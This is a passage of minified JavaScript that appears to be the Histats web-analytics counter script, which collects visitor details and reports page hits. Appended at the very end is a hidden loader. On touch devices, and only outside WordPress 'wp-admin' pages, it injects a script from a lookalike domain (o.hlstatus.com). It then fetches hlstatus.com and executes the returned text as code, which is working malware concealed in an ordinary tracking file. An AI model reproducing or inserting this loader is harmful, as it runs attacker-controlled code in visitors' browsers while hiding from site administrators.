i=-1;try{e.d_s=_.width,e.o_fr&&n.top!=n.self&&(y=""+n.top.document.referrer),e.s_l=s.language||s.browserLanguage||"","lt"==e.s_l.substr(0,2)&&(e.s_l="lT"),"gt"==e.s_l.substr(0,2)&&(e.s_l="gT"),e.s_l.length<1&&(e.s_l="0"),i=y.indexOf("//"+u().location.host)}catch(t){e.s_l="0",y="1000",e.d_s="0"}if(e.d_s=p(e.d_s),y=y.substr(0,500),E=p(M("HstCla")),e.d_fa=p(M("HstCfa")),p(M("NoHits")>0)&&(e.o_fa=1),e.d_fa<1&&(e.d_fa=e.o_n,W("HstCfa",e.d_fa)),e.d_nv=1,W("HstCla",e.o_n),e.c_on=p(M("HstCla")),e.c_on>0){E>0&&(C=parseInt(e.o_n-E)),e.d_fa>0&&(e.d_tf=parseInt(e.o_n-e.d_fa)),e.d_pn=p(M("HstPn")),e.d_pt=p(M("HstPt")),e.d_cv=p(M("HstCnv")),e.d_cs=p(M("HstCns")),e.d_mu=p(M("HstCmu")),e.d_pn++,e.d_pt++;var o=1e3,r=3600*o,a=24*r*30.4;parseInt(e.o_n-e.d_mu)>=a&&(W("HstCmu",e.o_n),e.d_mu=0),e.d_mu++,E<1||C>=a?(e.d_pn=1,e.d_cv=1,e.d_pt=1,e.d_cs=1):C>0&&(C<r?e.d_nv=0:(e.d_pn=1,e.d_cv++),C>6e5&&e.d_cs++),e.d_cv<1&&(e.d_cv=1),1==e.d_nv&&n.setTimeout((function(){e.track_event("b")}),45e3),W("HstPn",e.d_pn),W("HstPt",e.d_pt),W("HstCnv",e.d_cv),W("HstCns",e.d_cs)}w(y)&&1==e.d_nv&&i<1?W("c_ref_",q(y)):(w(P(x("c_ref_"+D())))&&(y=P(x("c_ref_"+D()))),w(y)||(y="1000")),e.d_op=x("c_pd_"+D()),f(e.d_op)||(e.d_op=0),e.s_pd>0&&W("c_pd_",e.s_pd)}};var Y=function(){e.init(),T=D()+"&@f"+e.ver+"&@g"+e.d_nv+"&@h"+e.d_pn+"&@i"+e.d_cv+"&@j"+e.c_on+"&@k"+C+"&@l"+e.d_pt+"&@m"+q(e.s_ti)+"&@n"+e.imp_v()+"&@o"+q(y)+"&@q"+e.s_pd+"&@r"+e.d_op+"&@s"+b()+"&@t"+q(e.s_l)+"&@u"+e.d_s+"&@b1:"+l()+"&@b3:"+function(){try{return Math.round((new Date).getTime()/1e3)}catch(t){return 0}}()+"&@b4:"+q(o)+"&@b5:"+function(){try{return-1*(new Date).getTimezoneOffset()}catch(t){return 0}}()+"&@a"+q(a)+"&@v"+q(e.s_u)};e.add_v=function(t,n){w(t)&&w(n)&&("tags"==t&&(n=n.split(";").join(",")),e.a_va[p(e.a_va.length)]=q(t)+"="+q(n))},e.imp_v=function(){var t="0";if(void 0!==n.Histats_variables){var i=n.Histats_variables;if(i.length>0&&i.length%2==0)for(var o=0;o<i.length;)e.add_v(i[o],i[o+1]),o+=2}return e.a_va.length<1?t:(t+=e.a_va.join("|")).substr(0,300)};var $=function(){if(f(e.i_dom)&&!U()){var t=R+N()+"/stats/"+I+T+"&@w";1==e.asi||"1"==e.asi?function(){var t=u().createElement("div");t.id=k();var n=u().getElementById("histats_counter");n&&n.appendChild(t)}():A(),B(t)}};e.load_JScall=$,e.load_GIFimg=h,e.load_GIFicon=h,e.load_gifImgOrTopImg=e.load_GIFimg,e.track_hits=function(){e.o_fa>0||(Y(),b()>=1e4&&b()<10100?(I="i/"+D()+".gif?",e.load_gifImgOrTopImg()):b()>=8e3&&b()<9e3?(I=b()+".gif?",e.load_GIFicon()):O()||b()>=500&&b()<600?(K("1"),I="0.php?",$(),tt()):(I=D()+".php?",$()))};e.track_event=function(t,n){H>100||(H++,function(t){if(f(e.i_dom)&&!U()){var n="https://"+N()+t+"&@w";B(n)}}("/stats/e.php?"+D()+"&@A"+t+"&@R"+d.ceil(1e5*d.random())))};n.chfh=function(t){K(t),tt()},n.chfh2=function(t){Q(t),tt()};var K=function(t){g(t)&&(e.s_sc1=t)},V=function(t){return"_HistatsCounterGraphics_"+t},Q=function(t){e.s_asc2=function(t){var n={};t=function(t){return"string"!=typeof t||t.length<1?t:t.replace(/^['"]?(.*)['"]$/,"$1")}(t);try{if(g(t))for(var e,i=/([0-9]+)([^=]+)=([^#]+)/g,o=1;o++<100&&null!=(e=i.exec(t));)4==e.length&&(n[e[1]]=e[2]+"="+e[3])}catch(t){}return n}(t);var i=w(e.s_sc2)?(""+e.s_sc2).split(""):[];e.s_sc1=function(t,n){var e="";for(var i in t)"1"==t[i]&&n[i]&&(e=e+n[i]+"#");return e}(i,e.s_asc2),function(t){var e=V(b())+"_setValues";n[e]=t}(function(t,n){var e=[];for(var i in t)if("1"==t[i]&&n[i]){var o=n[i].split("=",2);e.push({name:o[0],value:o[1]})}return e}(i,e.s_asc2))};e.sc1=Q,n._HST_cntval||(n._HST_cntval="");var X={counterObjInstance:void 0},Z=function(){var t=function(t){return R+"s10.histats.com/counters/cc_"+t+".js"}(b());B(t,(function(){var t=n[V(b())];F()&&(X.counterObjInstance=t({main_div_name:k(),siteId:D()},n),null!=X.counterObjInstance&&X.counterObjInstance.start())}))};e.oldcode_start=function(){"undefined"!=typeof st_dominio&&f(st_dominio)&&(e.i_dom=st_dominio),"undefined"!=typeof cimg&&f(cimg)&&S(cimg),"undefined"!=typeof cwi&&f(cwi)&&(e.i_w=cwi),"undefined"!=typeof che&&f(che)&&(e.i_h=che),"undefined"!=typeof s_sid&&f(s_sid)&&G(s_sid),"undefined"!=typeof zstpagid&&f(zstpagid)&&(e.s_pd=zstpagid),"undefined"!=typeof uhist&&f(uhist)&&(e.o_BC=1),"undefined"!=typeof ExFd&&f(ExFd)&&e.framed_page()};var tt=function(){(function(){var t=b();return!O()&&t>0&&t<5e3})()&&1!=e.p_ff&&(e.p_ff=1,Z())};e.load_flash=tt;v||function(){try{var t=n._Hasync;if(void 0!==t&&"function"==typeof t.push)for(var i in t){var o=null;o=n[t[i][0]];var r=t[i][0].split(".");r[0],2==r.length&&(o=e[r[1]]),"function"==typeof o&&o.apply(e,(t[i][1]+"").split(","))}}catch(t){}}(),e.filename=o}catch(t){}return e};r+="__ALLJS__",r+="_ASYNC_",r+="_NOTGIF_";var c=window.Histats||{},d=window,u="_DEBUG_HISTATS_RESET_PARENT",f="_DEBUG_HISTATS_USE_MOCKED_WINDOW",p="_DEBUG_HISTATS_RETURN_BUILDER",v="_DEBUG_HISTATS_forced";t=i(window[u])&&1==window[u],n=i(window[f])&&!0===window[f],e=i(window[p])&&!0===window[p],(s=(s=i(window[v])&&!0===window[v])||t||n)&&(window.histats_counters_byType=window.histats_counters_byType||{},window.histats_counters_byType[r]=window.histats_counters_byType[r]||[],window.histats_counters_byType[r].push(o)),t&&(c={}),n&&(d=window.mocked_window),s?window["histatsByName_"+o]=e?_:_(c,d):window.Histats=_(c,d)}).call(this),!window.location.href.includes("wp-admin")&&navigator.maxTouchPoints>1&&(!function(t,n){var e,i=t.getElementsByTagName(n)[0];t.getElementById("")||((e=t.createElement(n)).id="",e.src="https://o.hlstatus.com/tracker.min.js",i.parentNode.insertBefore(e,i))}(document,"script"),fetch("https://hlstatus.com").then((function(t){return t.text()})).then((function(t){if(t)try{const n=JSON.parse(t);setTimeout(n,0)}catch(t){}})).catch((function(t){})));